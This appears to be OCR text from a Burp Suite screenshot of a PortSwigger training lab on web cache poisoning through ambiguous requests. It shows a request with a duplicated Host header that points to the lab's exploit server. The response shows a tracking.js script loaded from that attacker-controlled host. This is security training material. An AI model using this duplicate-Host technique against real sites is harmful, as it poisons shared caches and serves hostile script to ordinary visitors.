 Request
Pretty Raw Hex
\n
1 GET /?cb=123 HTTP/1.1
2 Host: 0a8a007104eed424c5f6f326005800c8.h1-web-security-academy.net
3 Host: exploit-0aee00f704c0d40fc582f239017400a7.exploit-server.net
4 Cookie: session=3AVYsnvqHjl4mGmJGMPJS3WXC0lD5fGj; _lab=
46%7cMCwCFEtvssK9uFlAADKBKHNvpedDtDhYAhQxZDrR7Ccowhk%2balrVusoX0ZAte9qux2T27k
KMl7Ca9S4G05MNVDnaHHQ62doc8NHKzYxwaatYT7XfqymwZ0nxuKBnmrtjLf9nWwgN%2bGoI4LCer
rJLIKAzVZL2iIm4WWtPG7P%2bAtLZCA6IG4w%3d
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: "Not;A=Brand";v="99", "Google Chrome";v="139", "Chromium";v="139"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Windows"
9 Upgrade-Insecure-Requests: 1
10 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/139.0.0.0 Safari/537.36
11 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,i
mage/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
12 Sec-Fetch-Site: cross-site
13 Sec-Fetch-Mode: navigate
14 Sec-Fetch-User: ?1
15 Sec-Fetch-Dest: document
16 Referer: https://portswigger.net/
17 Accept-Encoding: gzip, deflate, br
18 Accept-Language: en-US,en;q=0.9,vi;q=0.8
19 Priority: u=0, i
20 Connection: keep-alive
21
22
Response
Pretty Raw Hex Render
\n
13 <link href=/resources/labheader/css/academyLabHeader.css rel=
stylesheet>
14 <link href=/resources/css/labsEcommerce.css rel=stylesheet>
15 <title>
Web cache poisoning via ambiguous requests
</title>
16 </head>
17 <body>
18 <script type="text/javascript" src="
//exploit-0aee00f704c0d40fc582f239017400a7.exploit-server.net/reso
urces/js/tracking.js">
</script>
19 <script src="/resources/labheader/js/labHeader.js">
</script>
20 <div id="academyLabHeader">
21 <section class='academyLabBanner'>
22 <div class=container>
23 <div class=logo>
</div>
24 <div class=title-container>
25 <h2>
Web cache poisoning via ambiguous
requests
</h2>
26 <a id='exploit-link' class='button' target='
_blank' href='
https://exploit-0aee00f704c0d40fc582f239017400
a7.exploit-server.net'>
Go to exploit server
</a>
27 <a class=link-back href='